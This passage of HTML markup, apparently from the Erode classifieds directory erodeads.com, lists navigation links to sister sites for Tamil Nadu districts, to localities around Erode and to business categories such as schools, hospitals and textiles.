											  <li><a href="#" title="Erode Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Erode Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Erode Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Erode Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Erode Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Erode Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Erode Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Erode Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Erode Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Erode Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Erode Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Erode Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in 	erode" target="_blank">erode</a></li>
											 <li><a href="https://villupuramads.com/" title="Erode Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Erode Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in erode</h4>
										<ul>
										    										        <li><a href="https://erodeads.com/Anjur" title="Anjur">Anjur</a></li>
										    										        <li><a href="https://erodeads.com/Attavanai Hanuman Palli" title="Attavanai Hanuman Palli">Attavanai Hanuman Palli</a></li>
										    										        <li><a href="https://erodeads.com/Avalpoondurai" title="Avalpoondurai">Avalpoondurai</a></li>
										    										        <li><a href="https://erodeads.com/Avudayaparai" title="Avudayaparai">Avudayaparai</a></li>
										    										        <li><a href="https://erodeads.com/Ayyampalayam" title="Ayyampalayam">Ayyampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Devakiammapuram" title="Devakiammapuram">Devakiammapuram</a></li>
										    										        <li><a href="https://erodeads.com/Elavamalai" title="Elavamalai">Elavamalai</a></li>
										    										        <li><a href="https://erodeads.com/Ellaikadai" title="Ellaikadai">Ellaikadai</a></li>
										    										        <li><a href="https://erodeads.com/Ellapalayam" title="Ellapalayam">Ellapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Elumathur" title="Elumathur">Elumathur</a></li>
										    										        <li><a href="https://erodeads.com/Elunoothimangalam" title="Elunoothimangalam">Elunoothimangalam</a></li>
										    										        <li><a href="https://erodeads.com/Erode" title="Erode">Erode</a></li>
										    										        <li><a href="https://erodeads.com/Gangapuram" title="Gangapuram">Gangapuram</a></li>
										    										        <li><a href="https://erodeads.com/Ichipalayam" title="Ichipalayam">Ichipalayam</a></li>
										    										        <li><a href="https://erodeads.com/Injampalli" title="Injampalli">Injampalli</a></li>
										    										        <li><a href="https://erodeads.com/Kadirampatti" title="Kadirampatti">Kadirampatti</a></li>
										    										        <li><a href="https://erodeads.com/Kagam" title="Kagam">Kagam</a></li>
										    										        <li><a href="https://erodeads.com/Kanagapuram" title="Kanagapuram">Kanagapuram</a></li>
										    										        <li><a href="https://erodeads.com/Karai Ellapalayam" title="Karai Ellapalayam">Karai Ellapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Kolathupalayam" title="Kolathupalayam">Kolathupalayam</a></li>
										    										        <li><a href="https://erodeads.com/Kondalam" title="Kondalam">Kondalam</a></li>
										    										        <li><a href="https://erodeads.com/Kongudayampalayam" title="Kongudayampalayam">Kongudayampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Koorapalayam" title="Koorapalayam">Koorapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Kulavilakku" title="Kulavilakku">Kulavilakku</a></li>
										    										        <li><a href="https://erodeads.com/Modavandi Sathyamangalam" title="Modavandi Sathyamangalam">Modavandi Sathyamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Moolakarai" title="Moolakarai">Moolakarai</a></li>
										    										        <li><a href="https://erodeads.com/Mukasi Hanuman Palli" title="Mukasi Hanuman Palli">Mukasi Hanuman Palli</a></li>
										    										        <li><a href="https://erodeads.com/Murungiyampalayam" title="Murungiyampalayam">Murungiyampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Muthampalayam" title="Muthampalayam">Muthampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Nagamanaickenpalayam" title="Nagamanaickenpalayam">Nagamanaickenpalayam</a></li>
										    										        <li><a href="https://erodeads.com/Nanjaikalamangalam" title="Nanjaikalamangalam">Nanjaikalamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Nanjaikolanalli" title="Nanjaikolanalli">Nanjaikolanalli</a></li>
										    										        <li><a href="https://erodeads.com/Nanjaiuthukuli" title="Nanjaiuthukuli">Nanjaiuthukuli</a></li>
										    										        <li><a href="https://erodeads.com/Nanjanapuram" title="Nanjanapuram">Nanjanapuram</a></li>
										    										        <li><a href="https://erodeads.com/Nochipalayam" title="Nochipalayam">Nochipalayam</a></li>
										    										        <li><a href="https://erodeads.com/Palamangalam" title="Palamangalam">Palamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Pavalathampalayam" title="Pavalathampalayam">Pavalathampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Perodu" title="Perodu">Perodu</a></li>
										    										        <li><a href="https://erodeads.com/Pudur" title="Pudur">Pudur</a></li>
										    										        <li><a href="https://erodeads.com/Punduraisemur" title="Punduraisemur">Punduraisemur</a></li>
										    										        <li><a href="https://erodeads.com/Punjai Kalamangalam" title="Punjai Kalamangalam">Punjai Kalamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Punjailakkapuram" title="Punjailakkapuram">Punjailakkapuram</a></li>
										    										        <li><a href="https://erodeads.com/Puthur Pudupalayam" title="Puthur Pudupalayam">Puthur Pudupalayam</a></li>
										    										        <li><a href="https://erodeads.com/Rayapalayam" title="Rayapalayam">Rayapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Thanathampalayam" title="Thanathampalayam">Thanathampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Thottani" title="Thottani">Thottani</a></li>
										    										        <li><a href="https://erodeads.com/Thuyyampoondurai" title="Thuyyampoondurai">Thuyyampoondurai</a></li>
										    										        <li><a href="https://erodeads.com/Vadivullamangalam" title="Vadivullamangalam">Vadivullamangalam</a></li>
										    										        <li><a href="https://erodeads.com/Vallipuram" title="Vallipuram">Vallipuram</a></li>
										    										        <li><a href="https://erodeads.com/Velampalayam" title="Velampalayam">Velampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://erodeads.com/Veppampalayam" title="Veppampalayam">Veppampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Vilakethi" title="Vilakethi">Vilakethi</a></li>
										    										        <li><a href="https://erodeads.com/Villarasampatti" title="Villarasampatti">Villarasampatti</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/IT-Solutions" title="IT Solutions in Erode">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer-Repair" title="Computer Repair in Erode">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Schools" title="Schools in Erode">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Colleges" title="Colleges in Erode">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Import-&-Exports" title="Import & Exports in Erode">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fitness-center-&-Gym" title="Fitness center & Gym in Erode">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hospital-&-Clinics" title="Hospital & Clinics in Erode">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hotel-&-Resorts" title="Hotel & Resorts in Erode">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Real-Estate-Agency" title="Real Estate Agency in Erode">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Training" title="Training in Erode">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Function-Hall" title="Function Hall in Erode">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Transportation" title="Transportation in Erode">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-Shops" title="Mobile Shops in Erode">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Property" title="Property in Erode">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Court" title="Food Court in Erode">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tour-&-Travels" title="Tour & Travels in Erode">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Health-Care" title="Health Care in Erode">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Interior-Design" title="Interior Design in Erode">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Clubs" title="Clubs in Erode">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Supermarket" title="Supermarket in Erode">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Departmental-Store" title="Departmental Store in Erode">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Jewellery-Shop" title="Jewellery Shop in Erode">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Digital-Studio" title="Digital Studio in Erode">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cycle-Shop" title="Cycle Shop in Erode">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Advertising" title="Advertising in Erode">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Finance" title="Finance in Erode">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/General-Shop" title="General Shop in Erode">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Telecom" title="Telecom in Erode">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electronics" title="Electronics in Erode">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rental-House" title="Rental House in Erode">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Restaurants" title="Restaurants in Erode">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-saloon" title="Beauty saloon in Erode">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Advocate" title="Advocate in Erode">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Footwear" title="Footwear in Erode">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Parcel-Service" title="Parcel Service in Erode">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tiles-and-Marbles" title="Tiles and Marbles in Erode">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Traders" title="Traders in Erode">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/BPO" title="BPO in Erode">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fashion" title="Fashion in Erode">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Textiles" title="Textiles in Erode">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Distributors" title="Distributors in Erode">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Silks" title="Silks in Erode">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Readymades" title="Readymades in Erode">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Driving-School" title="Driving School in Erode">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Enterprises" title="Enterprises in Erode">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hardware" title="Hardware in Erode">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical-Shop" title="Medical Shop in Erode">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medicine" title="Medicine in Erode">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Parlour" title="Parlour in Erode">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Temples" title="Temples in Erode">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Care" title="Home Care in Erode">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Nature-Cure" title="Nature Cure in Erode">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cracker-Business" title="Cracker Business in Erode">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/auto-care" title="Auto care in Erode">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Automobiles" title="Automobiles in Erode">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/B2B" title="B2B in Erode">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Baby-Care" title="Baby Care in Erode">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Banquets" title="Banquets in Erode">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Books" title="Books in Erode">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bus" title="Bus in Erode">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Erode">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Caterers" title="Caterers in Erode">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chemists" title="Chemists in Erode">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Courier-service" title="Courier service in Erode">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Daily-Needs" title="Daily Needs in Erode">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dance-&-Music" title="Dance & Music in Erode">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Doctor" title="Doctor in Erode">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Event-Organizer" title="Event Organizer in Erode">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Flowers-shop" title="Flowers shop in Erode">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Improvements" title="Home Improvements in Erode">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hospitals" title="Hospitals in Erode">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hotels" title="Hotels in Erode">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Industrial-Products" title="Industrial Products in Erode">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Insurance" title="Insurance in Erode">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internet" title="Internet in Erode">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Jobs" title="Jobs in Erode">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Labs" title="Labs in Erode">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Language-Classes" title="Language Classes in Erode">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Medical" title="Medical in Erode">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Modular-Kitchen" title="Modular Kitchen in Erode">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Movie-Theatre" title="Movie Theatre in Erode">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/On-Demand-Service" title="On Demand Service in Erode">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Packers-And-Movers" title="Packers And Movers in Erode">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pest-Control" title="Pest Control in Erode">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Erode">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Play-School" title="Play School in Erode">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Repairs" title="Repairs in Erode">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shop-Online" title="Shop Online in Erode">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security-Services" title="Security Services in Erode">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shopping" title="Shopping in Erode">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-Goods" title="Sports Goods in Erode">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Transporters" title="Transporters in Erode">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Travel" title="Travel in Erode">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Wedding" title="Wedding in Erode">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Wine-Shop" title="Wine Shop in Erode">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Services" title="Services in Erode">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/B2B-Suppliers" title="B2B Suppliers in Erode">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Community" title="Community in Erode">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Software-Company" title="Software Company in Erode">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Acupuncture-Therapists" title="Acupuncture Therapists in Erode">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Audiologists" title="Audiologists in Erode">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bariatric-Surgeons" title="Bariatric Surgeons in Erode">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Breast-Specialists" title="Breast Specialists in Erode">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cardiac-Surgeons" title="Cardiac Surgeons in Erode">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cardiologists" title="Cardiologists in Erode">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Chiropractors" title="Chiropractors in Erode">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Clinical-Nutritionists" title="Clinical Nutritionists in Erode">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cosmetologists" title="Cosmetologists in Erode">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dental-clinic" title="Dental clinic in Erode">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dermatosurgeons" title="Dermatosurgeons in Erode">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Diabetologists" title="Diabetologists in Erode">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Interior-Designer" title="Interior Designer in Erode">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Personals" title="Personals in Erode">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-Coach" title="Sports Coach in Erode">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Assured-Products-&-Services" title="Assured Products & Services in Erode">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cars" title="Cars in Erode">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bikes" title="Bikes in Erode">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Furniture-&-Decor" title="Furniture & Decor in Erode">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electronics-&-Appliances" title="Electronics & Appliances in Erode">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Events" title="Events in Erode">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Matrimonial" title="Matrimonial in Erode">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/MORE-SERVICES" title="MORE SERVICES in Erode">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Astrology-&-Devotional" title="Astrology & Devotional in Erode">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Commercial-Services" title="Commercial Services in Erode">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Healthcare-Services" title="Healthcare Services in Erode">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rental-Services" title="Rental Services in Erode">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Erode">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Repairs-&-Servicing" title="Repairs & Servicing in Erode">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Service" title="Home Service in Erode">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-Opportunities" title="Business Opportunities in Erode">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Financial-Services" title="Financial Services in Erode">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Event-Services" title="Event Services in Erode">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Travel--Agency" title="Travel  Agency in Erode">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Erode">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-&-Wellness" title="Beauty & Wellness in Erode">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Education" title="Education in Erode">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Erode">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/PUMA" title="PUMA in Erode">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-garments" title="Sports garments in Erode">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/School-note-books" title="School note books in Erode">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Job-consultant" title="Job consultant in Erode">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Readymix-concrete" title="Readymix concrete in Erode">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Construction-Company" title="Construction Company in Erode">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Water-supply" title="Water supply in Erode">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Digital-works" title="Digital works in Erode">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Catering-services" title="Catering services in Erode">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dresses" title="Dresses in Erode">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Training-Institute" title="Training Institute in Erode">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Academy" title="Academy in Erode">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cell-Phone-Store" title="Cell Phone Store in Erode">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/spoken-English" title="Spoken English in Erode">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Call-Taxi" title="Call Taxi in Erode">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Photography-and-Videography" title="Photography and Videography in Erode">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Service" title="Car Service in Erode">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Manufacturing" title="Manufacturing in Erode">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internships" title="Internships in Erode">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Aquarium" title="Aquarium in Erode">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Manufactures" title="Manufactures in Erode">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bank" title="Bank in Erode">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Welding" title="Welding in Erode">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mill" title="Mill in Erode">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Public-Service" title="Public Service in Erode">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Marketing" title="Marketing in Erode">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/water" title="Water in Erode">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Tourism" title="Tourism in Erode">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Food-Companies" title="Food Companies in Erode">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Computer" title="Computer in Erode">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Consultants" title="Consultants in Erode">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Health-&-Beauty" title="Health & Beauty in Erode">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty" title="Beauty in Erode">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/health" title="Health in Erode">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Architect" title="Architect in Erode">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Plastic" title="Plastic in Erode">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gifts-&-Crafts" title="Gifts & Crafts in Erode">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Company" title="Company in Erode">Company</a> /</span>

